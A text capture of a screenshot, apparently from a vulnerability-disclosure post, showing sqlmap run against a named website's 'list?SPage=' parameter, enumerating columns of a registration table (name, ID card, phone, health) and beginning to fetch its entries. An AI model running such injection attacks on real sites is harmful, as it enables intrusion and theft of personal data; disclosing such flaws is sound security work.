 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.xngjj.com/list?SPage=1...
'
[14:34:10] [INFO] resumed: 23
[14:34:10] [INFO] resumed: ADDRESS
[14:34:10] [INFO] resumed: APPA_TYPE
[14:34:10] [INFO] resumed: COM_ADDRESS
[14:34:10] [INFO] resumed: COMPANY
[14:34:10] [INFO] resumed: CONTACT
[14:34:10] [INFO] resumed: CONTACT_TELE
[14:34:10] [INFO] resumed: COPY
[14:34:10] [INFO] resumed: EDU
[14:34:10] [INFO] resumed: EXAM_ITEM
[14:34:10] [INFO] resumed: EXAM_TYPE
[14:34:10] [INFO] resumed: EXPERIENCE
[14:34:10] [INFO] resumed: HEALTH
[14:34:10] [INFO] resumed: IDCARD
[14:34:10] [INFO] resumed: INTERNSHIP
[14:34:10] [INFO] resumed: NAME
[14:34:10] [INFO] resumed: POSTCODE
[14:34:10] [INFO] resumed: PROCEDURES
[14:34:10] [INFO] resumed: REG_TIME
[14:34:10] [INFO] resumed: RID
[14:34:10] [INFO] resumed: SAFE
[14:34:10] [INFO] resumed: SEX
[14:34:10] [INFO] resumed: TELE
[14:34:10] [INFO] resumed: TRAINING
[14:34:10] [INFO] fetching entries for table 'T_REGISTRATION' in database
'
[14:34:10] [INFO] fetching number of entries for table 'T_REGISTRATION' in
ase 'xngjj'
[14:34:10] [INFO] retrieved:
www.wooyun.org